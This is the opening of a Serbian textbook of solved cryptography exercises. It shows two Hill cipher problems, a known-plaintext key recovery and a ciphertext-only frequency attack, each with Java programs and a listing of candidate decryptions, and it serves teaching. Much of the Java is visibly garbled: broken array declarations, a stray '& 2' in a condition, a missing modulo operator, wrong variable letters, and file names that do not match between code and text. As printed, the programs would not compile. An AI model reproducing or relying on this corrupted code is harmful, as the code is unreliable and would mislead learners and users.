Borislav Đorđević Marko Carić

# Sigurnost računarskih mreža

# zbirka rešenih zadataka





Copyright © 2006 Dragan Pleskonjić, Nemanja Maček, Borislav Đorđević, Marko Carić.

Sva prava zadržavaju autori. Nijedan deo ove knjige ne sme biti reprodukovan, snimljen ili emitovan na bilo koji način bez pismene dozvole autora.

```
CIP – Каталогизација у публикацији
Народна библиотека Србије, Београд
004.7.056.5(075.8)(076)
    SIGURNOST računarskih mreža : zbirka
rešenih zadataka / Dragan Pleskonjić ... [et
al.]. - Beograd : Viša elektrotehnička
škola, 2006 (Beograd : Akademska
izdanja). - 176 str. : ilustr. ; 25 cm
Tiraž 100. - Bibliografija: str. [177].
ISBN 86-85081-55-6
1. Плескоњић, Драган
а) Рачунарске мреже – Заштита - Задаци
COBISS.SR-ID 130535948
```
#### Predgovor

Nastava iz predmeta Sigurnost računarskih mreža održana je na Višoj elektrotehničkoj školi u Beogradu školske 2004/2005. godine prvi put. Tokom nastave, autori su primetili da studenti teže usvajaju kriptografske i kriptoanalitičke probleme u odnosu na ostatak nastavnog sadržaja. Ova zbirka zadataka obrađuje rešenja značajnijih kriptografskih problema sa matematičkog i programerskog stanovišta i napisana je u nameri da studentima olakša razumevanje tih problema. Zbirka je namenjena prvenstveno studentima Više elektrotehničke škole koji slušaju nastavu iz predmeta Sigurnost računarskih mreža, ali je, takođe, mogu koristiti i studenti drugih škola i fakulteta koji se bave kriptografijom i kriptoanalizom.

U pripremi zbirke učinjeni su svi napori da se izbegnu greške i omaške. Iako su autori detaljno proverili kompletan rukopis, moguće je da u zbirci postoje izvesni previdi, nepreciznosti i nepravilnosti. Izdavač i autori ne prihvataju bilo kakvu odgovornost za eventualne greške i omaške, kao ni za posledice do kojih može doći primenom saznanja iz ove zbirke zadataka koja se kasnije mogu pokazati kao netačna.

Autori takođe ne prihvataju odgovornost za bilo kakvu zloupotrebu kodova, algoritama i postupaka opisanih u zbirci.

Za priprenu rukopisa i tehničku obradu zbirke korišćeni su isključivo OpenOffice.org, GIMP i Inkscape programski paketi i SuSE Linux 10 operativni sistem. Svi izvorni kodovi urađeni su u programskom jeziku Java i testirani su na Windows XP platformi.

Zahvaljujemo se svima koji su nam na bilo kakav način pomogli prilikom izrade zbirke zadataka. Posebno se zahvaljujemo profesorima Miodragu Živkoviću i Laslu Krausu na korisnim savetima i sugestijama.

Autori



# 1. Pronalaženje ključa Hilove šifre na osnovu otvorenog teksta i šifrata

Korišćenjem Hilove šifre (engl. *Hill Cipher*) otvoreni tekst BREATHTAKING proizvodi šifrat RUPOTENTOIFV. Pronaći ključ.

#### Uvod

Ukoliko prilikom šifrovanja jedan znak proizvodi stalno jedan te isti znak, kriptosistem nazivamo monoalfabetskom. Ukoliko jedan znak proizvodi različite izlazne znake, kriptosistem nazivamo polialfabetskom.

Hilova šifra je polialfabetska. Ideja je sledeća: neka su osnovni tekst i šifrat sastavljeni od slova engleske abecede (A, B, ..., Z). Neka je m njihova dužina i neka m linearnih kombinacija od znakova osnovnog teksta proizvodi m znakova šifrata. Npr, za m=2, tj. x=(x1, x2) i y=(y1, y2), dobijamo sistem:

- $y_1 = (11 x_1 + 3 x_2) \text{ mod } 26$ ,
- $y_2 = (8 x_1 + 7 x_2) \text{ mod } 26.$

Ovo može biti zapisano kao:

•  $(y_1, y_2) = (x_1, x_2)$  K.

Drugim rečima, ključ K je kvadratna matrica dimenzije m (u gornjem primeru, m=2).

## Rešenje

Pošto ne znamo m, moramo ga pronaći. Osnovni tekst ima 12 karaktera, pa u obzir dolaze vrednosti m = 2, 3, 4, 6, 12, jer je malo verovatno da je neko koristio za matricu jedan broj. Probaćemo, dakle, sve vrednosti, počev od m=2, dok ne dobijemo željenu veličinu.

Ako je  $(y_1, y_2) = (x_1, x_2)$  K, sledi da je:

•  $K = (x_1, x_2)^{-1} (y_1, y_2),$ 

tj. potrebno je naći inverznu matricu osnovnog teksta. Šifrovanje inače počinje tako što se svako slovo prevodi u njemu odgovarajući broj (A->0, B->1, ..., Z->25).

Lako se može proveriti da slučaj m=2 ne prolazi. Sledeći program demonstrira pronalaženje ključa za m=3.

#### Program

```
import java.io.*;
public class HillSredjeno
{
   public static int[][] pomnozi(int a[][],int b[][]) // množenje matrica
   {
    int [] [] c = new int [3] [3];
    for(int i=0;i<3;i++)
      for(int j=0; j<3; j++) c[i][j] = 0;
    for(int i=0; i<3; i++)for(int j=0; j<3; j++)for(int k=0; k<3; k++) c[i][j] += a[i][k] *b[k][j];
     return c;
   }
   public static int pretvori(int x) 
   // pretvaranje broja u raspon 0 - 25
   {
    while(x < 0 || x > 25)
     {
      if(x < 0) x += 26;
       if(x>25) x-=26;
     }
     return x;
   }
   public static int inverz(int x) 
   // traženje inverza po modulu 26
   {
    for(int i=0; i<26; i++)if((i * x) %26==1) return i;
     return 0;
   }
   public static int det(int [][]a,int red) 
   // računanje determinante drugog ili trećeg reda
   {
     int z;
     if(red==2) 
     {
      z = a[0][0] * a[1][1] - a[0][1] * a[1][0]; return pretvori(z); 
     }
     if(red==3)
     {
      z = a[0][0] * a[1][1] * a[2][2] - a[0][0] * a[1][2] * a[2][1] -a[0][1]*a[1][0]*a[2][2] + a[0][1]*a[1][2]*a[2][0] +a[0][2]*a[1][0]*a[2][1] - a[0][2]*a[1][1]*a[2][0]; return pretvori(z);
```

```
 }
    return 0;
  }
  public static void main(String args[])
  {
    try
    {
     int m,n,k,l,jj;
     int [][]a = new int[10][10];
     int [||[a1] = new int[10][10];int [][]b = new int[10][10];int [1][d = new int[10][10];int [ ] [ ]e = new int[10][10];int [][]f = new int[10][10];int [][]g = new int[10][10];
     int [ ] [ ] [ ] [ ] c = new int [10] [10] [10] [10]; // matrica a predstavlja prvih devet slova osnovnog teksta
     a[0][0] = 1; a[0][1] = 17; a[0][2] = 4;a[1][0] = 0; a[1][1] = 19; a[1][2] = 7;a[2][0] = 19; a[2][1] = 0; a[2][2] = 10; // matrica a1 predstavlja prvih devet slova šifrata
     a1[0][0] = 17; a1[0][1] = 20; a1[0][2] = 15;
     a1[1][0] = 14; a1[1][1] = 19; a1[1][2] = 4;
     a1[2][0] = 13; a1[2][1] = 19; a1[2][2] = 14;
      // b je transponovana matrica od a
     for(int i=0;i<3;i++)
       for(int j=0; j<3; j++) b[i][j] = a[j][i];
      // traženje adjungovane matrice e
     for(k=0; k<3; k++)for(l=0; l<3; l++) {
           m=0;for(int i=0; i<3; i++)\{n=0;for(jj=0; jj<3; jj++)
               if(k!=i & 2 l!=jj)
 {
                 c[k][1][m][n] = b[i][jj];d[m][n] = c[k][1][m][n++]; }
               if(k!=i && jj==3) m++;
 }
           e[k][1] = det(d, 2);if((k+1) %2!=0) e[k][1] =-e[k][1];
 }
         for(int i=0; i<3; i++)
```

```
for(int j=0; j<3; j++)e[i][j] = pretvori(e[i][j]); // g je inverzna matrica od a
      for(int i=0; i<3; i++)for(int j=0; j<3; j++)q[i][j] = pretvori(inverz(det(a,3))*e[i][j]);
       System.out.println("Ključ je: ");
      f = pomnozi(g, al);
      for(int i=0; i<3; i++)
       {
        for(int j=0; j<3; j++) {
          f[i][j]=pretvori(f[i][j]);
          System.out.print(f[i][j]+" ");
         }
         System.out.println();
       }
     }
     catch(Exception e) {}
   }
}
```
Program proizvodi sledeći izlaz na ekranu:



*Slika 1. Pronalaženje ključa za Hilovu šifru*

# 2. Kriptoanaliza Hilove šifre (napad "samo šifrat")

Dešifrovati Hilovu šifru ako je poznat samo šifrat. Pretpostavimo da je m=2. Šifrat je:

• LMQETXYEAGTXCTUIEWNCTXLZEWUAISPZYVAPEWLMGQWYA XFTCJMSQCADAGTXLMDXNXSNPJQSYVAPRIQSMHNOCVAXFV

#### Uvod

Pod pojmom frekvencijske analize šifrata podrazumevamo statističku obradu pojave određenih znakova u šifratu. Pošto sam jezik ima određenu verovatnoću pojave svakog slova, realna je pretpostavka da najčešći znak u šifratu odgovara najčešćem slovu u jeziku. Takođe, uočeno je da u jeziku postoje neravnomernosti u pojavljivanju dvoglasa i troglasa. Po istom principu, najčešći dvoglasi u šifratu bi mogli biti najčešći dvoglasi u jeziku.

#### Rešenje

Pošto znamo da je m=2, u našem zadatku ćemo ispitivati dvoglase. Traženje najčešćih dvoglasa u šifratu, zbog kratkoće šifrata, možemo ručno odraditi i pretpostavićemo da oni odgovaraju nekim od najčešćih dvoglasa u engleskom jeziku.

```
import java.io.*;
public class HillCrypto3
{
   static char y;
   public static char konvertuj(int x) 
   // konverzija broja u slovo
   {
     switch(x)
     {
      case 0: y = 'A'; break;case 1: y = 'B'; break;
      case 2: y = 'C'; break;case 3: y = 'D'; break;case 4: y = 'E'; break;case 5: y = 'F'; break;
      case 6: y = 'G'; break;
      case 7: y = 'H'; break;
      case 8: y = 'I'; break;case 9: y = 'J'; break;
      case 10: y = 'K'; break;
      case 11: y = 'L'; break;case 12: y = 'M'; break;
      case 13: y = 'N'; break;
```

```
case 14: y = '0'; break;case 15: v = 'P'; break;case 16: y = 'Q'; break;
    case 17: y = 'R'; break;case 18: y = 'S'; break;case 19: v = 'T'; break;case 20: y = 'U'; break;
    case 21: y = 'V'; break;
    case 22: y = 'W'; break;
    case 23: y = 'X'; break;
    case 24: y = 'Y'; break;
    case 25: y = 'Z'; break;
   }
   return y;
 }
 public static void pisi(int [][]a) 
 // ispis matrice
\sqrt{2}for(int i=0; i<2; i++)
   {
    for(int j=0;j<2;j++) System.out.print(a[i][j]+"");
     System.out.println();
   }
 }
 public static int[][] pomnozi(int a[][],int b[][]) 
 // množenje matrica
 {
  int [1][c = new int[2][2];for(int i=0; i<2; i++)for(int j=0; j<2; j++) c[i][j] = 0;
  for(int i=0;i<2;i++)
    for(int j=0; j<2; j++)for(int k=0; k<2; k++) c[i][j] += a[i][k] *b[k][j];
   return c;
 }
 public static int pretvori(int x) 
 // pretvaranje broja u raspon 0 - 25
 {
  while(x < 0 || x > 25)
   {
    if(x < 0) x+=26; if(x>25) x-=26;
   }
   return x;
 }
 public static int inverz(int x) 
 // inverz po modulu 26
 {
```

```
for(int i=0;i<26;i++) if((i*x) 26 == 1) return i;
  return 0;
 }
 public static int det(int [][]a) 
 // računanje determinante
 {
  return pretvori(a[0][0]*a[1][1] - a[0][1]*a[1][0]);
 }
 public static int[][] inverznaMatrica(int a[][]) 
 // računanje inverzne matrice
 {
  int [ ] [ ]b = new int[10][10];int [ ] [ c = new int [10] [10];int [][]d = new int[10][10];
  for(int i=0;i<2;i++)
    for(int j=0; j<2; j++) b[i][j] = a[j][i];
 c[0][0] = b[1][1];c[0][1] = -b[1][0];c[1][0] = -b[0][1];
 c[1][1] = b[0][0];
  for(int i=0; i<2; i++)for(int j=0; j<2; j++)d[i][j] = pretvori(inverz(det(a))*c[i][j]);
   return d;
 }
 public static void main(String args[])
 {
   try
   {
     int m,n,k,l,jj;
    int [][]a = new int[10][10];
    int [][]a1 = new int[10][10];
    int [][]b = new int[10][10];
    int [ ] [ c = new int [10] [10];int [][]d = new int[10][10];
    int [] ]e = new int[10][10];
    int [] [] f = new int[10][10];
    int [1][q = new int[10][10];
    int [][]p = new int[10][10];int aa[][] = {{19,7},{7,4},{8,13},{4,17},{0,13},{17,4},{4,3},{14,13},
                    {4,18},{18,19},{4,13},{0,19},{19,14},{13,19},{7,0},
                    {13,3},{14,20},{4,0},{13,6},{0,18},{14,17},{19,8},
                    {8,18},{4,19},{8,19},{0,17},{19,4},{18,4},{7,8},{14,5}};
     int bb[] = {11,12,16,4,19,23,24,4,0,6,19,23,2,19,20,8,4,22,13,2,19,23,
                  11,25,4,22,20,0,8,18,15,25,24,21,0,15,4,22,11,12,6,16,22,
                  24,0,23,5,19,2,9,12,18,16,2,0,3,6,19,23,11,12,3,23,13,18,
```

```
 13,15,9,16,18,24,21,0,15,17,8,16,18,12,7,13,14,2,21,0,
                  23,5,21};
      BufferedWriter dat =
       new BufferedWriter(new FileWriter("Kljucevi.txt"));
      BufferedWriter dat1 =
       new BufferedWriter(new FileWriter("MoquciOsnovniTekstovi.txt"));
     for(int i=0;i<\lambda</math>aa.length; <math>i<sub>i</sub>+1</math>) for(int jjj=0;jjj<aa.length;jjj++)
         if(jj|i=i) {
           a[0][0] = aa[ii][0];a[0][1] = aa[ii][1];a[1][0] = aa[jjj][0];a[1][1] = aa[jjj][1];a1[0][0] = 11;a1[0][1] = 12;a1[1][0] = 19;a1[1][1] = 23;d = inverznaMatrica(a);
           f = pomnozi(d, a1);
            // a1 - šifrat matrica; f - kljuc
           if(det(f)! = 0)
\{ System.out.println("Ključ je: ");
             for(int i=0; i<2; i++) {
               for(int j=0; j<2; j++) {
                 f[i][j]=pretvori(f[i][j]);
                 System.out.print(f[i][j]+" ");
                 dat.write(f[i][j]+" ");
 }
                System.out.println();
                dat.newLine();
 }
              dat.newLine();
              int kk=0;
             while(kk<bb.length)
 {
               for(int i=0; i<2; i++)for(int j=0; j<2; j++) g[i][j] = bb[kk++];
                if(pretvori(inverz(det(f)))!=0)
 {
                  p = pomnozi(g,inverznaMatrica(f));
```

```
for(int i=0;i<2;i++)
                 for(int j=0; j<2; j++){
                   dat1.write((char)konvertuj(pretvori(p[i][j])));
                    System.out.print(konvertuj(pretvori(p[i][j]))+" ");
 }
 }
 }
           dat1.newLine();
           dat1.newLine();
           System.out.println();
           System.out.println("-----------------------");
 }
 }
       dat.close();
       dat1.close();
 }
    catch(Exception e) {}
  }
}
```
Opišimo ukratko navedeni kod. U funkciji konvertuj() svakom slovu se dodeljuje broj. Zbog toga nizovi aa i bb u glavnom programu predstavljaju brojčane nizove osnovnog teksta i šifrata. U šifratu se uočava češća pojava parova 11-12 i 19-23. Zato ćemo metodom grube sile ispitati sve dvoglase iz osnovnog teksta. Za svaki izbor dobićemo neki ključ. Probaćemo da ispišemo osnovni tekst za svaki ključ, a tamo gde on bude smislen, zapamtićemo vrednost ključa.

- U tekstualnoj datoteci MoguciOsnovniTekstovi.txt drugi odozgo daje smislen tekst.
- To je razdvojeno u datoteci PraviTekst.txt.
- U tekstualnoj datoteci Kljucevi.txt nalaze se ključevi (matrice) svih mogućih tekstova.
- Drugi odozgo je tačan ključ jer to odgovara drugom mogućem osnovnom tekstu.

Ilustracije radi, u ovom zadatku dat je primer traženja smislenog teksta među velikim brojem nekorisnih izlaza. Evo kako izgleda datoteka SviMoguciKljucevi.txt:

THMEHEWKOOHEKJWMAYJJHETUAYMCAWLKOPWJAYTHISMOGTRIEDSMQIUHCZXSWDTOQHRQKCOPWJPNKCOVLLGFGTNE **THEKINGWASINHISCOUNTINGHOUSECOUNTINGOUTHISMONEYTHEQUEENWVOWJDOWPLOUREATINGBREADANDHONEYZ** THKEERSKEOERTWIMKYXJERGHKYUCUWKXZCXWKYTHISMOLGWVVQYMAIPUXMAFBQKBFUIDCCZCXWFNCCVIFLDSLGGR THKERESKEOREGJIMKYXJRETUKYUCUWXKMPKJKYTHISMOYTJIIDYMAICHKZNSODXOSHVQCCMPKJFNCCIVFLQFYTTE THKMEDSAECEDTMIQKKXFEDGHKKUWUUKBZKXSKKTHISMOLMWBVAYOAUPOXGATBWKLFMINCIZKXSFBCIVGFJDELMGT THIKONOWUSONPIUCUULTONGHUUCEOOWNXILGUUTHISMODEOTZEEUKEXWFOQJTOOPHOMRUAXILGVRUAPAZDNODEMZ THCOSTCEQMSTDQEEYABRSTGHYAAOWAGPRMBEYATHISMOFUQJLWWIOKVGDYMDVEAHNKYJWQRMBERLWQXMHPRUFUEN THKKENSWESENTIICKUXTENGHKUUEUOKNZIXGKUTHISMOLEWTVEYUAEPWXOAJBOKPFOIRCAZIXGFRCAVAFDDOLEGZ THQOATEEIMATFQYEGAHRATGHGAWOMAAPFMHEGATHISMOJUUJJWGIWKRGZYEDZEYHZKWJAQFMHEJLAQNMXPZUJUON THUCTOMGCETOAFAYMIFXTOTUMIGKYQPWWNSXMITHISMOMLXAOHUSCSOPWHLICVDSIJBUQUWNSXDDQUMPJFSPMLPK THMKHAWWOSHAKVWCAUJTHATUAUMEAOLAOVWTAUTHISMOGRRGERSUQEUJCBXWWBTCQBREKAOVWTPRKAONLDGBGRNM THQONGEEIMNGSDYEGAHRNGTUGAWOMANCSZURGATHISMOWHHWWJGIWKETMLRQMRLUMXJWAQSZURJLAQAZXPMHWHBA THIEOROKUOORPWUMUYLJORGHUYCCOWWXXCLWUYTHISMODGOVZQEMKIXUFMQFTQOBHUMDUCXCLWVNUCPIZLNSDGMR THUYTIMYCKTIAXAWMCFZTITUMCGAYEPUWJSZMCTHISMOMVXKOPUECMOFWXLOCFDAINBCQEWJSZDJQEMDJTSJMVPW THKOETSEEMETTQIEKAXRETGHKAUOUAKPZMXEKATHISMOLUWJVWYIAKPGXYADBEKHFKIJCQZMXEFLCQVMFPDULUGN

THEOITGEAMITHQSEOANRITGHOASOCAUPTMNEOATHISMONUYJHWQIEKNGVYWDDEWHLKUJEQTMNEBLEQDMNPHUNUYN THQEAREKIOARFWYMGYHJARGHGYWCMWAXFCHWGYTHISMOJGUVJQGMWIRUZMEFZQYBZUWDACFCHWJNACNIXLZSJGOR THUETEMKCOTEAJAMMYFJTETUMYGCYWPKWPSJMYTHISMOMTXIODUMCIOHWZLSCDDOIHBQQCWPSJDNQCMVJLSFMTPE THMYHIWYOKHIKXWWACJZHITUACMAAELUOJWZACTHISMOGVRKEPSEQMUFCXXOWFTAQNRCKEOJWZPJKEODLTGJGVNW THIWOFOUUAOFPGUIUMLNOFGHUMCIOYWTXULAUMTHISMODAOPZGEKKWXAFSQRTKORHCMTUWXULAVZUWPKZNNGDAMP HEOYTHEMMUTHQREOAYRYTHHRAYOWAWPLMVELAYHESOOIUDJTWBIQKAGXYLDNEFHLKZJBQKMVELLMQKMBPMUPUDNR HEYCINYUKOINXZWQCEZWINURCEAGEIUNJZZJCEHESOOIVTKJPTEEMGFHXVOHFVADNVCTEAJZZJJGEADNTYJVVTWF HEEWERKIOKERJNMAYIJMERURYICEWQKXPTJZYIHESOOITVILDFMWIKHFZTSDDXOPHBQFCCPTJZNCCCVVLGFZTVEX HEEEEDKYOYEDJDMEYUJIEDURYUCYWOKBPBJVYUHESOOITBIRDPMYIWHZZNSRDDOZHTQPCIPBJVNQCIVTLEFLTBEZ HECCONGUEOONFZYQIEXWONURIEKGQIWNNZXJIEHESOOILTAJHTSESGPHHVIHVVSDJVUTUANZXJDGUAPNFYPVLTKF HEWGSTUCAISTTHISMKNUSTURMKIQYUGPHDNHMKHESOOINJCZTLKSWMNRFFEBXLEVPRGLWQHDNHZAWQXZNKTBNJCT HEECENKUOOENJZMQYEJWENURYECGWIKNPZJJYEHESOOITTIJDTMEIGHHZVSHDVODHVQTCAPZJJNGCAVNLYFVTTEF HEKGATWCSIATVHCSUKTUATURUKEQOUAPVDTHUKHESOOIRJGZRLUSEMJRBFWBBLCVBRELAQVDTHRAAQNZDKBBRJMT HEKGNTWCSINTIHCSUKTUNTHRUKEQOUNPIDGHUKHESOOIEJTZELUSEMWROFJBOLPVORRLAQIDGHRAAQAZDKOBEJZT HEKENDWYSYNDIDCEUUTINDHRUUEYOONBIBGVUUHESOOIEBTREPUYEWWZONJRODPZOTRPAIIBGVRQAIATDEOLEBZZ HECWORGIEKORFNYAIIXMORURIIKEQQWXNTXZIIHESOOILVALHFSWSKPFHTIDVXSPJBUFUCNTXZDCUCPVFGPZLVKX HEYGITYCKIITXHWSCKZUITURCKAQEUUPJDZHCKHESOOIVJKZPLESMMFRXFOBFLAVNRCLEQJDZHJAEQDZTKJBVJWT HEKWARWISKARVNCAUITMARURUIEEOQAXVTTZUIHESOOIRVGLRFUWEKJFBTWDBXCPBBEFACVTTZRCACNVDGBZRVMX HECOOFGSEWOFFXYWIWXQOFURIWKKQSWTNLXDIWHESOOILPAFHVSUSYPLHZIPVRSFJJUVUWNLXDDOUWPXFIPNLPKV INIWTHWSWGTHTSIYOUQPTHVNOUWQCOPLPWDCOUINCAQAPKVXRIWMSULQNQVTTKLVZERVQKPWDCGTQKZOIBJUPKLZ INAUHEGOIWHEDBEKCEUDHEVACECYEILKHHHDCEINCAQAJPPCHZUSGERLTLHWNPBMHTHMKCHHHDSJKCBVKVXRJPJS INYURECOYWREZBQKMEIDREVAMEKYYIXKFHVDMEINCAQABPHCLZASQEZLBLXWFPFMJTLMCCFHVDIJCCVVEVHRBPPS INISTOWKWMTOTXIWOOQRTOVAOOWGCCPWPFDROOINCAQAPHVURDWYSOLTNTVMTHLQZVRQQUPFDRGZQUZPIPJBPHLY 